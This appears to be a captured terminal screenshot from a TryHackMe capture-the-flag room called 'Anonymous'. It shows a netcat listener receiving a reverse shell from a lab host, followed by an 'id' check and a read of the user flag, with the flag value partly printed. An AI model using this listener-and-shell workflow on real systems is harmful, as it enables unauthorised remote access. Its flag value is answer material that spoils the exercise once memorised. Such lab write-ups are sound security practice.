 Terminal - root@gui: /home/gui/Documents/THM/Anonymous
root@gui:/home/gui/Documents/THM/Anonymous# nc -nlvp 6665
Listening on 0.0.0.0 6665
Connection received on 10.10.249.109 49182
bash: cannot set terminal process group (1637): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ id
id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),3
0(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$ cat user.txt
cat user.txt
90d6f9
namelessone@anonymous:~$